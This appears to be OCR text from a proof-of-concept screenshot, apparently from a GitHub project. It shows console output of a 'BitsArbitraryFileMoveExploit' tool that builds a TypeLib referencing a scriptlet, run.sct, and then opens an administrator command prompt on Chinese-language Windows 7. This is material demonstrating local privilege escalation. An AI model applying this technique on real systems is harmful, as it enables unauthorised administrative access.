 C:\Users\Admin\Desktop>.\BitsArbitraryFileMoveExploit.exe
[+]Building TypeLib:C:\Users\Admin\Desktop\SysFxUI.dll
[+]Typelib:script:C:\Users\Admin\Desktop\run.sct,IMyPageFactory,{87D5F036-FAC3-4
390-A1E8-DFA8A62C09E7}
[!] The directory 'C:\Users\Admin\AppData\Local\Temp\workspace\' already exists.
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>